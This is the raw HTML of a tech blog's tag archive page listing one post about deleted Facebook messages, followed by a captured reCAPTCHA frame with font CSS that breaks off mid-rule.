            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697264da10425" data-td_block_id="td_uid_23_697264da10425"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697264da10425" data-td_block_id="td_uid_23_697264da10425"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697264da17c78_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697264da17c78" ><script>var block_td_uid_24_697264da17c78 = new tdBlock();
block_td_uid_24_697264da17c78.id = "td_uid_24_697264da17c78";
block_td_uid_24_697264da17c78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697264da17c78_rand","tdc_css_class":"td_uid_24_697264da17c78_rand","tdc_css_class_style":"td_uid_24_697264da17c78_rand_style"}';
block_td_uid_24_697264da17c78.td_column_number = "3";
block_td_uid_24_697264da17c78.block_type = "td_block_mega_menu";
block_td_uid_24_697264da17c78.post_count = "4";
block_td_uid_24_697264da17c78.found_posts = "182";
block_td_uid_24_697264da17c78.header_color = "";
block_td_uid_24_697264da17c78.ajax_pagination_infinite_stop = "";
block_td_uid_24_697264da17c78.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_697264da17c78);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697264da17c78" id="td_uid_25_697264da1b170" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_697264da17c78"  id="td_uid_26_697264da1b1b0" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_697264da17c78"  id="td_uid_27_697264da1b1d6" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_697264da17c78"  id="td_uid_28_697264da1b1f2" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_697264da17c78"  id="td_uid_29_697264da1b209" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_697264da17c78"  id="td_uid_30_697264da1b21f" data-td_block_id="td_uid_24_697264da17c78" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_697264da17c78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697264da17c78" data-td_block_id="td_uid_24_697264da17c78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697264da17c78" data-td_block_id="td_uid_24_697264da17c78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Messages</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/social-media/facebook-deleted-zuckerberg-messages-secretly/" rel="bookmark" class="td-image-wrap" title="Facebook Deleted Zuckerberg Messages Secretly"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/Facebook-Deleted-Zuckerberg-Messages-Secretly-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Facebook Deleted Zuckerberg Messages Secretly" title="Facebook Deleted Zuckerberg Messages Secretly" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/social-media/facebook-deleted-zuckerberg-messages-secretly/" rel="bookmark" title="Facebook Deleted Zuckerberg Messages Secretly">Facebook Deleted Zuckerberg Messages Secretly</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697264da21e51
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2x1poix7nxio
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
